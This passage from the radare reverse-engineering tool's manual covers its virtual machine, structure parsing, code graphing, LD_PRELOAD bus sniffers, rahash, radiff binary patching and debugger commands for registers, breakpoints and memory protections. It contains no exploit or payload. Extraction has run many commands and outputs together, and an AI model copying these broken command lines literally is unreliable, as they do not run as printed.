[0x4A13B8C0]> avraRegister alias:ax: get = ax=eax&0xffff set = eax=eax>16,eax=eax<16,eax=eax|axal: get = al=eax&0xff set = al=al&0xff,eax=eax>16,eax=eax<16,eax=eax|alah: get = ah=eax&0xff00,ah=ah>8 set = eax=eax&0xFFFF00ff,ah=ah<8,eax=eax|ah,ah=ah>8
Here you see some expressions evaluable by the virtual machine.
You can import the register values from the debugger by using the 'avi' command (analyze vmimport)
TODO: explain some examples
All these values can be resetted with the 'av-' command.
16.3.2 Virtual machine code
The virtual machine code is just a bunch of evaluable expressions that permit read/write frommemory and registers and also supports the definition of new opcodes. Each expression can bedelimited with a comma to permite multiple expressions to be executed in one line.
This feature is nice for emulating opcodes that internally do more than one microoperation (aradare virtual machine expression) at once. For example 'call' that is a push+jmp
WIth the 'avo' command we can create, remove and list defined virtual opcodes for the virtualmachine.
[0x4A13B8C0]> avomov = $1=$2lea = $1=$2add = $1=$1+$2sub = $1=$1-$2jmp = eip=$1push = esp=esp-4,[esp]=$1pop = $1=[esp],esp=esp+4call = esp=esp-4,[esp]=eip+$$$,eip=$1ret = eip=[esp],esp=esp+4
16.3.3 Virtual machine execution
The 'av' command have single line, memory and file input commands to evaluate expressions.
Here's a simple example of an evaluation of a virtual machine expression
[0x4A13B8C0]> "ave eax=33 ; evalueate expression ; eax=33[0x4A13B8C0]> avr eax ; show eax register valueeax = 0x00000021
The prefix '"' in the 'ave' command allows us to write special characters on the string without being
88

interpreted by radare. These characters are '|', '>', ...
If you write a set of expressions splitted by commands and newlines in a file they can be evaluatedwith the 'avf' command:
[0x4A13B8C0]> avf script.ravm
But maybe, the more interesting source of code evaluation is to evaluate real code. You can achievethis with the 'avx' command. This command makes the disassembler output be parsed by somepas rules that convert the real code into evaluable expressions for the virtual machine. Here's anexample:
[0x4A13B8C0]> avx 10Emulating 10 opcodesMMU: cachedImporting register values0x4a13b8c0, eip:0x4a13b8c0, eax = esp ; eax = esp0x4a13b8c2 call 0x4a13c000 ; esp=esp-4 ; [esp]=eip+5 ;==> [0xbfeb4fac] = 4a13b8cc ((esp])) ; write 4a13b8cc @ 0xbfeb4fac ; eip=0x4a13c0000x4a13c000, push ebp ; esp=esp-4 ; [esp]=ebp ;==> [0xbfeb4fa8] = 0 ((esp])) ; write 0 @ 0xbfeb4fa80x4a13c001 ebp = esp ; ebp = esp0x4a13c003 push edi ; esp=esp-4 ; [esp]=edi ;==> [0xbfeb4fa4] = 0 ((esp])) ; write 0 @ 0xbfeb4fa40x4a13c004, push esi ; esp=esp-4 ; [esp]=esi ;==> [0xbfeb4fa0] = 0 ((esp])) ; write 0 @ 0xbfeb4fa00x4a13c005 push ebx ; esp=esp-4 ; [esp]=ebx ;==> [0xbfeb4f9c] = 0 ((esp])) ; write 0 @ 0xbfeb4f9c0x4a13c006 esp -= 0x40 ; esp -= 0x400x4a13c009 call 0x4a1508cb ; esp=esp-4 ; [esp]=eip+5 ;==> [0xbfeb4f98] = 4a13c013 ((esp])) ; write 4a13c013 @ 0xbfeb4f98 ; eip=0x4a1508cb0x4a1508cb ebx = [esp] ; ebx = [esp]
and now review the registers again:
[0x4A13B8C0]> avr .int32 eax = 0xbfeb4fb0.int16 ax = 0x00004fb0.int8 al = 0x000000b0
89

.int8 ah = 0x0000004f
.int32 ebx = 0x4a13c013
.int32 ecx = 0x00000000
.int32 edx = 0x00000000
.int32 esi = 0x00000000
.int32 edi = 0x00000000
.int32 eip = 0x4a1508ce
.int32 esp = 0xbfeb4f98
.int32 ebp = 0xbfeb4fa8
.bit zf = 0x00000000
.bit cf = 0x00000000
16.3.4 Virtual machine MMU
The MMU of the virtual machine is linked with the internal radare IO. This means that you canuse for example map multiple files in a virtual space with 'o file <virtual-address>' to create astatic environment of a debugger one.
If you are using the radare virtual machine to evaluate code and determine register values and soon you will not be interested into real memory writes because this will make the memory of thedebugged program be modified without executing real code and then probably segfault.
To solve this problem. The radare virtual machine implements a cache system that records all thewrite operations and map them into the read operations. This option can be enabled and disabledwith tme 'vm.realio' eval variable:
[0x4A13B8C0]> e vm.realio = true ; disable cache write protection
16.4 Data analysisThere are some basic data analysis functions implemented in radare. The most basic one is justa memory parser that tries to identify pointers to flags, strings, linked lists, handled endiannesswith 'cfg.bigendian' and displays integer values of contained dwords and strings. Here's a simpleexample from a basic debugger session to analyze the stack to get information about pointers.
[0xB7EEC810]> ad @ esp0xBFBEAA80, int be=0x01000000 le=0x00000001 , (le= 1 ) 0xBFBEAA84, int be=0xe4b7bebf le=0xbfbeb7e4 0xBFBEB7E4, string "/bin/ls" 0xBFBEB7EC, string "GPG_AGENT_INFO=/tmp/gpg-mJ80Cm/S.gpg-agent:7090:1" 0xBFBEB81E string "TERM=xterm" 0xBFBEB829 string "SHELL=/bin/bash" 0xBFBEAA88, (NULL)
16.4.1 Structures
The 'as' command is used to interpret a buffer of bytes using an spcc program (See 'rsc spcc' formore information). Giving a name of function it firstly edits the C code and later runs 'rsc spcc'to compile the parser and interpret the current block. The spcc files are stored in ~/.radare/spcc/,so you can edit the structure definition by browsing in this directory.
Here's a sample session:
[0xBFBEAA80]> asUsage: as [?][-][file]Analyze structure using the spcc descriptor > as name : create/show structure > as -name : edit structure > as ? : list all spcc in dir.spcc
90

[0xBFBEAA80]> as foo# .. vi ~/.radare/spcc/foo.spccstruct foo { int id; void *next; void *prev;};
void parse(struct spcc *spcc, uchar *buffer) { struct foo tmp; memcpy(&tmp, buffer, sizeof(struct foo)); printf("id: %d\nnext: %p\nprev: %p\n", tmp.id, tmp.next, tmp.prev);}~ ~ [0xBFBEAA80]> as fooid: 1next: 0xbfbeb7e4prev: (nil)
16.4.2 Spcc
SPCC stands for 'Structure Parser C Compiler'. And it is just a small script that generates a dummymain() to call a user specified function over a block of data from radare. This way it is possible toparse any buffer using just C with all the libraries and includes like a real program will do. Use'pm' command if you want a oneline and simplified version for reading structures.
$ rsc spccspcc - structure parser c compilerUsage: spcc [-ht] [file.spc] ([gcc-flags])
The 'rsc spcc' command should be used like gcc against .spc files that are just .c files withoutmain() and having a function called 'void parse(struct spcc *spcc, uchar *buffer)'.
$ rsc spcc -t/*-- test.spcc --*/struct foo { int id; void *next; void *prev;};
void parse(struct spcc *spcc, uchar *buffer) { struct foo tmp; memcpy(&tmp, buffer, sizeof(struct foo)); printf("id: %d\nnext: %p\nprev: %p\n", tmp.id, tmp.next, tmp.prev);}
16.5 Graphing coderadare offers a graphical interface for browsing the code graphs. It uses an own-made Vala librarycalled 'grava' that permits the creation of graphs using Gtk+Cairo easily. To open a new windowdisplaying the code analysis graph type: 'ag'.
[0x08048923]> ag... gui ...
The grava window permits opening new nodes with the content executing a certain command(!regs, x@esp, ..), and offers a simple interface for debugging allowing to browse the code withthe mouse and set breakpoints with the contextual menu over the nodes.
91

TODO: screenshots
16.5.1 Graphing code with graphviz
radare 1.4 adds two new commands (agd and agdv) that stand for 'analyze-graph-dot' and +'view'.The first one will print to stdout a dot format file. Pipe it to a file and then run graphviz on it toget the rendered result.
The second command (agdv) does all this stuff automatically for you. This is:
- generate dot file- graphviz to png- rsc view png (runs gqview or any other available image viewer of your system)
Let's do it manually:
[]> agd > file.dot[]> !!dot -Tpng -o file.png file.dot[]> !!rsc view file.png
16.5.2 User-defined graphs
TODO: explanation
Example script:
$ cat scripts/gun-demoe asm.profile=simplee scr.color=0e scr.bytewidth=16gurgun eip 40 pdgun esp 128 pxgun entrypoint 128 pd"gun esp+1 128 ad @ esp"gue entrypoint eipgue eip espgue espgud > a.dot!!dot -Tpng -ograph.png a.dot!!rsc view graph.pngguvq
16.5.3 Graphing code with rsc
Sometimes you've to analize large blobs and you're not going to read in hex and assembly theentire file to understand globally what it does.
Or probably you're looking for a poster of your favorite binary program.
You can use the bin2tab/tab2gml or gdl2gml rsc scripts:
$ rsc bin2tab /bin/false | rsc tab2gml > false.gml
The GML files can be opened with yEd.
IDA generates a nice graphos of binaries, but they're in wingraph format and it's not possible toopen these files (GDL) on non-w32 systems. So, you can convert them with gdl2gml and lateruse yEd in the same fashion:
92

$ cat my-ida-graph.gdl | rsc gdl2gml > my-ida-graph.gml
16.6 Bus sniffersBuild radare with --with-usb-sniffer flag to get the libusbsniff.so library. Note that you need libusb-dev to get this.
The libusbsniff and libfdsniff libraries are used to capture and pretty print the data transfered vialibUSB or a desired file descriptor:
$ LD_PRELOAD=/usr/lib/libusbsniff.so ./my-usb-program
or
$ FDSNIFF=3 LD_PRELOAD=/usr/lib/libfdsniff.so ./my-program
The FDSNIFF environment variable is handled by libfdsniff and allows you to choose thefiledescriptor you want to analize.
These libraries dumps the captured data to stderr, so you'll probably find useful to pipe stdout andstderr to a file and get a complete dump file.
$ LD_PRELOAD=/usr/lib/libusbsniff.so ./my-usb-program 2>&1 | tee my-usb-log
93

Chapter 17: Gradare
The current graphical frontend of radare is based on a simple Gtk+Vte+Cairo application runninga radare application inside the virtual terminal (vte) and feeding it with the output of some scriptscalled 'grsc' stored in $prefix/share/radare/gradare/ in subdirectories per categories.
$ pwd/usr/share/radare/gradare
$ lsConfig Debugger Disassembly Flags Hacks Movement Search Shell Visual
$ ls Debugger/AttachOrLoad Continue Detach Registers Status StepOver StopBreakpoint ContinueUserCode Maps SetRegister Step StepUserCode
$ cat Debugger/StepOver #!/bin/shecho S
TODO ...
94

Chapter 18: Rahash
The it is quite easy to calculate a hash checksum of the current block using the '#' command.
Change the block size, seek to the interesting offset and calculate the md5 of it.
$ radare /bin/ls[0x08048000]> s section._text[0x08049790]> b section._text_end-section._text[0x08049790]> #md5d2994c75adaa58392f953a448de5fba7
In the same way you can also calculate other hashing algorithms that are supported by 'rahash':md4, md5, crc16, crc32, sha1, sha256, sha384, sha512, par, xor, xorpair, mod255, hamdist,entropy, all.
The '#' command can accept a numeric argument to define the length in bytes to be hashed.
[0x08049A80]> #md5 329b9012b00ef7a94b5824105b7aaad83b[0x08049A80]> #md5 64a71b087d8166c99869c9781e2edcf183[0x08049A80]> #md5 1024a933cc94cd705f09a41ecc80c0041def[0x08049A80]>
18.1 Rahash toolThe rahash tool is the used by radare to realize these calculations. It
$ rahash -hrahash [-action] [-options] [source] [hash-file] actions: -g generate (default action) -c check changes between source and hash-file -o shows the contents of the source hash-file -A use all hash algorithms options: -a [algo] algorithm to hash (md4, md5, crc16, crc32, sha1, sha256, sha384, sha512, par, xor, xorpair, mod255, hamdist, entropy, all) -s [string] hash this string instead of a file -S [offset] seek initial offset to -E [offset] end hashing at offset -L [length] end hashing at length -b [size] sets the block size (default 32KB) -f block size = file size (!!) -q quite output (can be combined with -v) -V show version information -v be verbose
It permits the calculation of the hashes from strings or files.
$ rahash -a md5 -s 'hello world'5eb63bbbe01eeed093cb22bb8f5acdc3
95

It is possible to hash the full contents of a file by giving '-f' as argument. But dont do this for largefiles like disks or so, because rahash stores the buffer in memory before calculating the checksuminstead of doing it progressively.
$ rahash -a all -f /bin/lspar: 1xor: aehamdist: 00xorpair: 11bfentropy: 6.08mod255: eacrc16: 41a4crc32: d34e458dmd4: f0bfd80cea21ca98cc48aefef8d71f3emd5: f58860f27dd2673111083770c9445099sha1: bfb9b77a29318fc6a075323c67af74d5e3071232sha256: 8c0d752022269a8673dc38ef5d548c991bc7913a43fe3f1d4d076052d6a5f0b6sha384: 1471bd8b14c2e11b3bcedcaa23209f2b87154e0daedf2f3f23053a598685850318ecb363cf07cf48410d3ed8e9921573sha512: 03c63d38b0286e9a6230ffd39a1470419887ea775823d21dc03a2f2b2762a24b496847724296b45e81a5ff607cc46ef0f46e4eb1b8faa67ea3c463999f7b5864
rahash is designed to work with blocks like radare does. So this way you can generate multiplechecksums from a single file, and then make a faster comparision of the blocks to find the part ofthe file that has changed.
This is useful in forensic tasks, when progressively analyzing memory dumps to find the placeswhere it has changed and then use 'radiff' to get a closer look to these changes.
This is the default work way for rahash. So lets generate a rahash checksumming file and thenuse it to check if something has changed. The default block size is 32 KBytes. You can change itby using the -b flag.
# generate ls.rahash$ rahash -g -a sha1 /bin/ls ls.rahash91c9cc53e7c7204027218ba372e9e738f5547b7cd016678bebc61b4b0ca3a4425fd03cecbbad68314bc82f2f7db2f6aa
# show values stored in rahash file:$ rahash -vo ls.hash file_name /bin/lsofft_size 8endian 0 (little)version 1block_size 32768file_size 92376fragments 3file_name /bin/lsfrom 0to 92376length 92376algorithm md5algo_size 160x00000000 91C9CC53E7C7204027218BA372E9E7380x00008000 F5547B7CD016678BEBC61B4B0CA3A4420x00010000 5FD03CECBBAD68314BC82F2F7DB2F6AA
# check if something has changed$ rahash -c -a sha1 /bin/ls ls.rahash
You can also specify some limits when calculating checksummings, so, you can easily tell rahashto start hashing at a certain seek and finish after N bytes or just when reaching another offset.
96

-S [offset] seek initial offset to -E [offset] end hashing at offset -L [length] end hashing at length
f.example:
$ rahash -S 10 -L 20 /bin/ls4b01adea1951a55cdf05f92cd4b2cf75
97

Chapter 19: Binary diffing
Radiff is the program used in radare to identify changes and delta offsets between two binary files.It implements different algorithms to find and show this information:
$ radiff -hUsage: radiff [-c] [-bgeirp] [file-a] [file-b] -b bytediff (faster but doesnt support displacements) -d use gnu diff as backend (default) -e use erg0ts bdiff (c++) as backend -p use program diff (code analysis diff) -s use rsc symdiff -S use rsc symbytediff -r output radare commands
19.1 Diffing at byte-levelThe byte-level binary diffing is the fastest and simple one. It will only work on files with the samesize and will no detect delta offsets. This is obviously not useful for all the cases, but it will helpwhen analyzing big files or patched ones to be able to identify and extract the patched bytes.
$ radiff -b a.bin b.bin
19.2 Delta diffingA better fine grained approach for the binary diffing should be able to detect binary changes withdelta offsets.
This kind of diffing is the same algorithm used by the GNU diff utility applied on text based files.The fast hacky approach in radare is done by exporting two binaries files as one hexpair per lineascii files, and then use the GNU diff with these two files to get the delta calculations.
This is the default bindiffing engine use by radiff. You can force the use of this with '-d'.
radiff -d /bin/true /bin/false
The other approach is done in C++ with better performance and can be used by appending the '-e' flag.
radiff -e /bin/true /bin/false
19.3 Diffing code graphsEach code graph generated by the code analysis engine of radare can be stored in memory or diskusing the 'g' (graph) command of radare.
[0xB808F810]> g? Usage: g[?] [argument] g? ; show help g ; list all RDBs loded in memory g[rdb-file] ; load graph rdb file as graph g -[idx] ; removes an rdb indexed ga 0xaddr ; generate graphat address gr[*] ; show basic block information in raw or ra+ gs [rdb-file] ; save graph analysisas rdb gc [num] ; show block disassembles of graph num gg [num] ; graph graph number 'num'
98

gm [range] ; performs a merge between selected rdbs gd [a] [b] ; rdb diff. generates a new rdbNOTE: See 'gu?' to manage user graphs
In the same way it is possible to look for the differences between two different graph analysis ofcode by using the 'rdb diff' functionality of 'radiff -p' from the shell against two files generated byradare representing the graph structures or internally inside radare with the 'gd' command.
This command will show the differences between these two graphs like new basic blocks, newedges, differences at byte level of the basic blocks to identify modified branches or so.
To generate an rdb file you just have to save the project using the 'Ps' command. This commandwill store the project file in ~/.radare/rdb/<project-file>. Take it from there to diff the code analysiswith radiff.
NOTE: The graph information of a program can be exported from IDA using the ida2rdb.idc IDCscript. The script will generate a .txt (or .rdb) file exposing the information of the IDA internalsready to be interpreted by radare.
19.4 Binary patchThe '-r' flag of radiff will make it dump radare commands instead of human readableinformation. These commands if applied will make the first binary be the same as the second one.For example, have a look on this unit test:
$ cat tests/chk/radiff-test.sh #!/bin/shprintf "Checking radiff -rd... "cp /bin/true .radiff -rd true /bin/false | radare -vnw trueRET=`radiff -d true /bin/false`if [ -n "${RET}" ]; then echo "Failed"else echo "Success"firm -f true
Piping the output of radiff -r into radare opening in read-write mode the original file will modifyit to make the contents be the same as the second one.
99

Chapter 20: Debugger
The debugger in radare is implemented as an IO plugin. It handles two different URIs for creatingor attaching to a process: dbg:// and pid://.
There are different backends for multiple architectures and operating systems like GNU/Linux,Windows, MacOSX, (Net,Free,Open)BSD and Solaris.
The process memory is interpreted by radare as a plain file. So all the mapped pages like theprogram and the libraries can be readed and interpreted as code, structures, etc..
The rest of the communication between radare and the debugger layer is the wrapped system() callthat receives a string as argument and executes the given command. The result of the operationis buffered in the output console and this contents can be handled by a scripting language.
This is the reason why radare can handle single and double exclamation marks for calling system().
[0x00000000]> !step[0x00000000]> !!ls
The double exclamation mark tells radare to skip the plugin list to find an IO plugin handling thiscommand to launch it directly to the shell. A single one will walk thru the io plugin list.
The debugger commands are mostly portable between architectures and operating systems. Butradare tries to implement them on all the artchitectures and OSs injecting shellcodes, or handlingexceptions in a special way. For example in mips there's no stepping feature by hardware, so radarehas an own implementation using a mix of code analysis and software breakpoints to bypass thislimitation.
To get the basic help of the debugger you can just type '!help':
[0x4A13B8C0]> !help Information info show debugger and process status msg show last debugger status message pid [tid] [action] show pid of the debug process, current tid and childs, or set tid. status show the contents of /proc/pid/status signal show signals handler maps[*] flags the current memory maps (.!rsc maps) syms flags all syms of the debugged program (TODO: get syms from libs too) fd[?][-#] [arg] file descriptors (fd? for help) th[?] threads control command Stack analysis bt backtrace stack frames (use :!bt for user code only) st analyze stack trace (experimental) Memory allocation alloc [N] allocates N bytes (no args = list regions) mmap [F] [off] mmaps a file into a memory region free free allocated memory regions
100

imap map input stream to a memory region (DEPRECATED) Loader run [args] load and start execution (un)load load or unload a program to debug kill [-S] [pid] sends a signal to a process {a,de}ttach [pid] attach or detach target pid Flow Control jmp [addr] set program counter call [addr] enters a subroutine ret emulates a return from subroutine skip [N] skip (N=1) instruction(s) step{o,u,bp,ret} step, step over, step until user code, step until ret cont{u,uh,sc,fork} continue until user code, here, syscall or fork Tracing trace [N] trace until bp or eof at N debug level tt [size] touch trace using a swapable bps area wtrace watchpoint trace (see !wp command) wp[m|?] [expr] put a watchpoint (!wp? for help) (wpm for monitor) Breakpoints bp [addr] put a breakpoint at addr (no arg = list) mp [rwx] [a] [s] change memory protections at [a]ddress with [s]ize ie [-][event] ignore debug events Registers [o|d|fp]regs[*] show registers (o=old, d=diff, fp=fpu, *=radare) reg[s|*] [reg[=v] show get and set registers oregs[*] show old registers information (* for radare) dr[rwx-] DR registers control (dr? for help) (x86 only) Other dump/restore [N] dump/restore pages (and registers) to/from disk dall dump from current seek to cfg.limit all available bytes (no !maps required) core dump core of the process hack [N] Make a hack. inject [bin] inject code inside child process (UNSTABLE)Usage: !<cmd>[?] <args> @ <offset> ; see eval dbg. fmi
20.1 RegistersThe registers are part of the user area stored in the context structure used by the scheduler. Thisstructure can be manipulated to get and set values for those registers, and on intel for example,is possible to directly manipulate the DRx hardware registers to setup hardware breakpoints andwatchpoints.
There are different commands to get values of the registers. For the General Purpose ones use:
[0x4A13B8C0]> !regs eax 0x00000000 esi 0x00000000 eip 0x4a13b8c0 ebx 0x00000000 edi 0x00000000 oeax 0x0000000b ecx 0x00000000 esp 0xbfac9bd0 eflags 0x200286 edx 0x00000000 ebp 0x00000000 cPazStIdor0 (PSI)
The !reg command can be used in different ways:
[0x4A13B8C0]> !reg eip ; get value of 'eip'0x4a13b8c0
[0x4A13B8C0]> !reg eip = esp ; set 'eip' as esp
The interaction between the plugin and the core is done by commands returning radareinstructions. This is used for example to set some flags in the core to set the values of the registers.
[0x4A13B8C0]> !reg* ; Appending '*' will show radare commandsfs regs
101

f oeax @ 0xbf eax @ 0x0f ebx @ 0x0f ecx @ 0x0f edx @ 0x0f ebp @ 0x0f esi @ 0x0f edi @ 0x0f oeip @ 0x0f eip @ 0x4a13b8c0f oesp @ 0x0f esp @ 0xbfac9bd0
[0x4A13B8C0]> .!reg* ; '.!' interprets the output of this command
Note that the 'oeax' stores the original eax value before executing a syscall. This is used by '!contsc'to identify the call, similar to 'strace'.
An old copy of the registers is stored all the time to keep track of the changes done during theexecution of the program. This old copy can be accessed with '!oregs'.
[0x4A13B8C0]> !oregsMon, 01 Sep 2008 00:22:32 GMT eax 0x00000000 esi 0x00000000 eip 0x4a13b8c0 ebx 0x00000000 edi 0x00000000 oeax 0x0000000b ecx 0x00000000 esp 0xbfac9bd0 eflags 0x200386 edx 0x00000000 ebp 0x00000000 cPazSTIdor0 (PSTI)[0x4A13B8C0]> !regs eax 0xbfac9bd0 esi 0x00000000 eip 0x4a13b8c2 ebx 0x00000000 edi 0x00000000 oeax 0xffffffff ecx 0x00000000 esp 0xbfac9bd0 eflags 0x200386 edx 0x00000000 ebp 0x00000000 cPazSTIdor0 (PSTI)
The values in eax, oeax and eip has changed. And this is noted when enabling scr.color.
To store and restore the register values you can just dump the output of '!reg*' command to diskand then re-interpret it again:
; save registers[0x4A13B8C0]> !reg* > regs.saved
; restore[0x4A13B8C0]> . regs.saved
In the same way the eflags can be altered by the characters given in this way. Setting to '1' theselected flags:
[0x4A13B8C0]> !reg eflags = pst[0x4A13B8C0]> !reg eflags = azsti
You can easily get a string representing the last changes in the registers using the 'dregs' command(diff registers):
[0x4A13B8C0]> !dregseax = 0xbfac9bd0 (0x00000000)
eip register is ignored and oeax is not handled for obvious reasons :)
There's an eval variable called 'trace.cmtregs' that adds a comment after each executed instructiongiving information about the changes in the registers. Here's an example
102

[0x4A13C000]> !step 5[0x4A13C000]> pd 5 ; 10 esp = 0xbfac9bc8 (0xbfac9bd0) 0x4A13C000, 55 push ebp ; 12 ebp = 0xbfac9bc8 (0x00000000) esp = 0xbfac9bc8 (0xbfac9bcc) 0x4A13C001 89e5 mov ebp, esp ; 14 ebp = 0xbfac9bc8 (0x00000000) esp = 0xbfac9bc4 (0xbfac9bc8) 0x4A13C003 57 push edi ; 16 esp = 0xbfac9bc0 (0xbfac9bc8) 0x4A13C004, 56 push esi ; 18 esp = 0xbfac9bbc (0xbfac9bc4) 0x4A13C005 oeip: 53 push ebx[0x4A13C000]>
You can align these comments with 'eval asm.cmtmargin'.
The extended or floating point registers are accessed with the '!fpregs' command. (See floatingpoint registers for more information)
20.1.1 Hardware registers
The hardware registers are only supported on few architectures. In this case only 'intel' 32 and 64bits. also called 'DRx' on intel.
Radare allows you to manipulate them manually to setup 4 different breakpoints when reading,writing or executing (rwx):
[0x4A13C000]> !drDR0 0x00000000 xDR1 0x00000000 xDR2 0x00000000 xDR3 0x00000000 x[0x4A13C000]> !dr?Usage: !dr[type] [args] dr - show DR registers dr- - reset DR registers drr [addr] - set a read watchpoint drw [addr] - set a write watchpoint drx [addr] - set an execution watchpoint dr[0-3][rwx] [addr] - set a rwx wp at a certain DR regUse addr=0 to undefine a DR watchpoint
For example. To setup a read exception at address 0xBF894404:
[0x80480303]> !dr0r 0xBF894404
The DR index can be ignored, because it can be automatically handled by radare in the same way:
[0x80480303]> !dr 0xBF894404
To remove all the values of the hw regs just type:
[0x80480303]> !dr-
20.1.2 Floating point registers
The floating point and extended registers are accessed thru the '!fpregs' command. This commanddepends on the cpu and the operating system, so floating point registers are usually stored in aquite weird way at kernel level.
103

Here's an example on intel with MMX and STX registers:
[0xB7F9E810]> !fpregs cwd = 0x037f ; control swd = 0x0000 ; status twd = 0x0000 ; tag fip = 0x0000 ; eip of fpu opcode fcs = 0x0000 foo = 0x0000 ; stack fos = 0x0000 mm0 = 0000 0000 0000 0000 st0 = 0 (0x00000000) mm1 = 0000 0000 0000 0000 st1 = 0 (0x00000000) mm2 = 0000 0000 0000 0000 st2 = 0 (0x00000000) mm3 = 0000 0000 0000 0000 st3 = 0 (0x00000000) mm4 = 0000 0000 0000 0000 st4 = 0 (0x00000000) mm5 = 0000 0000 0000 0000 st5 = 0 (0x00000000) mm6 = 0000 0000 0000 0000 st6 = 0 (0x00000000) mm7 = 0000 0000 0000 0000 st7 = 0 (0x00000000)
And the same for mips:
[0x2AAA8820]> !fpregs f00: 0xffffffffffffffff f02: 0xfffffffffffffffff04: 0xffffffffffffffff f06: 0xfffffffffffffffff08: 0xffffffffffffffff f10: 0xfffffffffffffffff12: 0xffffffffffffffff f14: 0xfffffffffffffffff16: 0xffffffffffffffff f18: 0xfffffffffffffffff20: 0xffffffffffffffff f22: 0xfffffffffffffffff24: 0xffffffffffffffff f26: 0xfffffffffffffffff28: 0xffffffffffffffff f30: 0xffffffffffffffff
(On mips the default value for undefined registers is '-1' and not '0'.
You can enable them in the visual debugger view with the 'e dbg.fpregs=true' command. The'!fpregs*' command is also available to export the registers as flags.
20.2 Memory
Apart from the basic core operations done by radare on memory. The debugger allows you toperform some extended actions on it like changing the map protections, fruteforce the memoryspace to extract section information, maps ranges, etc.
In this section I will explain how these commands works and how we can for example setup aon-read-breakpoint using the!mp command.
20.2.1 Memory protections
Another way to setup read/write exceptions is done by changing the protection properties of thememory pages of a program.
These properties must have an aligned size like 4096 bytes or so. This depends on the operatingsystem and the cpu, but it is supported by all the architectures with MMU.
[0x4A13C000]> !mp?Usage: !mp [rwx] [addr] [size] > !mp - lists all memory protection changes > !mp --- 0x8048100 4096 > !mp rwx 0x8048100 4096- addr and size are aligned to memory (-=%4).
Using '!maps' you can get a list of all the mapped regions of the program, but this ones will not
104

refer to the changes done by this command, because they are handled submappings and not allOS allows you a fine-grained control over this.
For this reason, radare handles a list of changes done by this command to allow you to reset thechanges done.
Here's an example... you are interested on getting the point where a program tries to write ina buffer at a certain address. The way to catch this is by changing the properties of this page,dropping the write permission and kepping the read one.
[0x4A13C000]> !mp r-- 0x8054180 4096[0x4A13C000]> !cont
